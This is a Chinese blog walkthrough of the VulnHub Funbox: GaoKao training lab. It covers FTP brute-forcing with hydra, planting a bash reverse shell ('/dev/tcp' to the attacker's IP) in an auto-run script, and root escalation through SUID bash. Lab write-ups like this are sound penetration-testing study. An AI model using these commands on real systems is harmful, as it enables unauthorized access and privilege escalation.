vulnhub靶场之FUNBOX: GAOKAO

准备:

攻击机:虚拟机kali、本机win10。

靶机:Funbox: GaoKao,下载地址:https://download.vulnhub.com/funbox/FunboxGaoKao.ova,下载后直接vbox打开即可。

知识点:hydra爆破、shell反弹、bash提权。

问题:遇到了一个问题就是反弹的shell在查找可疑文件的时候不会显示/bin/bash,不知道是什么问题引起得,折腾了一下午,最后重装虚拟机后重新反弹就正常了,有了解产生这个问题原因的欢迎交流下。

信息收集:

通过nmap扫描下网段内的存活主机地址,确定下靶机的地址:nmap -sn 192.168.5.0/24,获得靶机地址:192.168.5.133。



扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.5.133,显示开放了21、22、80、3306端口,开启了http服务、ftp服务、ssh服务、mysql服务。

ftp服务:





ftp服务可以进行匿名登录,发现存在welcome.msg文件,下载该文件并进行查看,根据文件内容提示存在一个邮箱:sky@%L,可以向该邮箱发送ftp的问题,因此猜测用户名sky是一个ftp服务的用户名。



但是却没有密码,使用dirsearch、gobuster尝试对80端口进行目录扫描,但是未发现有用的信息。



使用hydra对sky的密码进行爆破,命令:hydra -l sky -P /usr/share/wordlists/rockyou.txt ftp://192.168.5.133,成功获得密码:thebest。







使用获得的账号和密码信息:sky/thebest登录ftp服务,发现user.flag值,下载该文件并读取该文件信息,成功获得第一个flag值并且发现该文件是一个shell脚本。

反弹shell:

在user.flag脚本输出flag值,猜测该脚本会被自动调用,向该脚本中添加shell反弹语句:bash -i >&/dev/tcp/192.168.5.90/6688 0>&1,并上传覆盖原来的文件,命令:put user.flag。





在kali开启对6699端口得监听,等待shell连接,命令:nc -nvlp 6688,成功获得shell权限。

提权:



查看下当前账户是否存在可以使用的特权命令,sudo -l,但是需要密码,无法查看可以执行得命令。

通过:find / -perm -4000 -type f 2>/dev/null来查找可疑文件,发现/bin/bash文件。

查看下/bin/bash文件的提权方式,发现使用命令:bash -p就可以进行提权。



获得root权限后在/root目录下发现了root.flag文件,读取该文件成功获得flag值。

vulnhub靶场之FUNBOX: GAOKAO的更多相关文章

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- Kubeadm部署k8s单点master

Kubeadm部署k8s单点master 1.环境准备: 主机名 IP 说明 宿主机系统 master 10.0.0.17 Kubernetes集群的master节点 CentOS 7.9 node1 ...

- ML-朴素贝叶斯算法

贝叶斯定理 w是由待测数据的所有属性组成的向量.p(c|x)表示,在数据为x时,属于c类的概率. \[p(c|w)=\frac{p(w|c)p(c)}{p(w)} \] 如果数据的目标变量最后有两个结 ...

- mycat搭建

搭建mycat 一.准备工作 1.确保jdk已安装成功,并且jdk版本选用1.7以上版本 2.准备一台新的主机mysql_mycat放到master的前面做代理 mycat ip 192.168.23 ...

- 【Virt.Contest】CF1215(div.2)

第二次打虚拟赛. CF 传送门 T1:Yellow Cards 黄色卡片 中规中矩的 \(T1\). 首先可以算出一个人也不罚下时发出的最多黄牌数: \(sum=a1*(k1-1)+a2*(k2-1) ...

- 2022年Python顶级自动化特征工程框架⛵

作者:韩信子@ShowMeAI 机器学习实战系列:https://www.showmeai.tech/tutorials/41 本文地址:https://www.showmeai.tech/artic ...

- eBPF 实践 -- 网络可观测

简介 观测云采集器,是一款开源.一体式的数据采集 Agent,它提供全平台操作系统支持,拥有全面数据采集能力,涵盖基础设施.指标.日志.应用性能.用户访问以及安全巡检等各种场景.通过 eBPF 技术的 ...

- 13.django-admin组件

Django内置了一个强大的组件叫Admin,提供给网站管理员快速开发运营后台的管理站点,下面通过案例进行操作 1.创建模型类 模型类如下: from django.db import models ...

- 交叉编译GDB

PC主机安装必要软件 sudo apt-get install bison flex expect-dev build-essential m4 autoconf automake texi2html ...

- 【Java SE进阶】Day12 函数式接口、函数式编程(Lambda表达式)

一.函数式接口介绍 1.概念 仅有一个抽象方法的接口 适用于函数式编程(Lambda使用的接口) 语法糖:方便但原理不变,如for-each是Iterator的语法糖 Lambda≈匿名内部类的语法糖 ...

- Spring框架之IOC入门

1.开发环境 IDEA版本: 2022.1.4 Maven版本:3.8.6 Spring版本:6.0.2 2.案例分析 2.1 自定义Man类 2.2 自定义Company类 2.3 自定义Compa ...